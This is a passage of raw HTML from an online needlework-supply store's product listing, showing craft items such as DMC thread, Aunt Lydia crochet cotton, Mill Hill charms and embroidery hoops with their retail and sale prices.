<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_667116000" previewid="element_611418848_item_667116000" style="width:16%;">
<a class="icon list-icon link" href="/product/12061StarTreasure"><img class="thumbnail" alt="12061 Star Treasure by Mill Hill - 1 charm" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F12061-Star.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/12061StarTreasure">12061 Star Treasure by Mill Hill - 1 charm</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">49</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_684264748" previewid="element_611418848_item_684264748" style="width:16%;">
<a class="icon list-icon link" href="/product/D17652-NOT-2"><img class="thumbnail" alt="Embroidery Needles Size 03-09 - DMC - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmc39embroidery.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/D17652-NOT-2">Embroidery Needles Size 03-09 - DMC - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">78</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_637656542" previewid="element_611418848_item_637656542" style="width:16%;">
<a class="icon list-icon link" href="/product/DMCBook1-xsp"><img class="thumbnail" alt="DMC Light Effects Booklet 1 - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmclteffbk1.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/DMCBook1-xsp">DMC Light Effects Booklet 1 - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684319910" previewid="element_611418848_item_684319910" style="width:16%;">
<a class="icon list-icon link" href="/product/SerenityPrayer445"><img class="thumbnail" alt="Serenity Prayer - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fserenity445.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/SerenityPrayer445">Serenity Prayer - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_588699602" previewid="element_611418848_item_588699602" style="width:16%;">
<a class="icon list-icon link" href="/product/RP1-xsp"><img class="thumbnail" alt="Roly Poly January - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FRolyPolyJan.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/RP1-xsp">Roly Poly January - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">74</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_588703914" previewid="element_611418848_item_588703914" style="width:16%;">
<a class="icon list-icon link" href="/product/RP4-xsp"><img class="thumbnail" alt="Roly Poly April - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FRolyPolyApr.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/RP4-xsp">Roly Poly April - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_46" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">74</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658804308" previewid="element_611418848_item_658804308" style="width:16%;">
<a class="icon list-icon link" href="/product/RP5-xsp"><img class="thumbnail" alt="Roly Poly May - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FRolyPolyMay.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/RP5-xsp">Roly Poly May - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_47" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">74</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_588706350" previewid="element_611418848_item_588706350" style="width:16%;">
<a class="icon list-icon link" href="/product/RP2-xsp"><img class="thumbnail" alt="Roly Poly February - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FRolyPolyFeb.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/RP2-xsp">Roly Poly February - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_48" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">74</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_684264284" previewid="element_611418848_item_684264284" style="width:16%;">
<a class="icon list-icon link" href="/product/E718"><img class="thumbnail" alt="DMC Light Effects Metallic 718W Pink Garnet" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fe718.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/E718">DMC Light Effects Metallic 718W Pink Garnet</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_49" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">45</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_661574670" previewid="element_611418848_item_661574670" style="width:16%;">
<a class="icon list-icon link" href="/product/Bulk3InRings-3"><img class="thumbnail" alt="Rings - 3 Inch Metal Ring -  3 rings" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F3inchring.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Bulk3InRings-3">Rings - 3 Inch Metal Ring -  3 rings</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_50" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658167742" previewid="element_611418848_item_658167742" style="width:16%;">
<a class="icon list-icon link" href="/product/fondmemoriesii"><img class="thumbnail" alt="Fond Memories II Hardanger - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fhardangermemories_2.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/fondmemoriesii">Fond Memories II Hardanger - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_51" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">86</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_601100020" previewid="element_611418848_item_601100020" style="width:16%;">
<a class="icon list-icon link" href="/product/P001-xsp"><img class="thumbnail" alt="Happy Birthday - Pearls - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FP001Birthday.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/P001-xsp">Happy Birthday - Pearls - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_52" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">86</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658137844" previewid="element_611418848_item_658137844" style="width:16%;">
<a class="icon list-icon link" href="/product/Darise3in-2"><img class="thumbnail" alt="Embroidery Hoop 3&quot; - 2 hoops" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdarice3hoop.jpeg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Darise3in-2">Embroidery Hoop 3" - 2 hoops</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_53" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">87</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_601485358" previewid="element_611418848_item_601485358" style="width:16%;">
<a class="icon list-icon link" href="/product/DMCRing15-2"><img class="thumbnail" alt="Rings - DMC1.5 Inch Metal Ring - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fring15.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/DMCRing15-2">Rings - DMC1.5 Inch Metal Ring - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_54" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">87</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_586333174" previewid="element_611418848_item_586333174" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154495"><img class="thumbnail" alt="Aunt Lydia Wood Violet #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALViolet.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154495">Aunt Lydia Wood Violet #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_55" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_586330992" previewid="element_611418848_item_586330992" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154428"><img class="thumbnail" alt="Aunt Lydia Mint Green #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALMintGreen.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154428">Aunt Lydia Mint Green #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_56" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_586329404" previewid="element_611418848_item_586329404" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154423"><img class="thumbnail" alt="Aunt Lydia Maize #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALMaize.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154423">Aunt Lydia Maize #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_57" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_586329436" previewid="element_611418848_item_586329436" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154001"><img class="thumbnail" alt="Aunt Lydia White #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Falwhite.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154001">Aunt Lydia White #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_58" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_586333186" previewid="element_611418848_item_586333186" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154401"><img class="thumbnail" alt="Aunt Lydia Orchid Pink #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALOrchidPink.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154401">Aunt Lydia Orchid Pink #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_59" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">93</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_586330978" previewid="element_611418848_item_586330978" style="width:16%;">
<a class="icon list-icon link" href="/product/AL154493"><img class="thumbnail" alt="Aunt Lydia French Rose #10" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FALDustyRose.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AL154493">Aunt Lydia French Rose #10</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_60" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
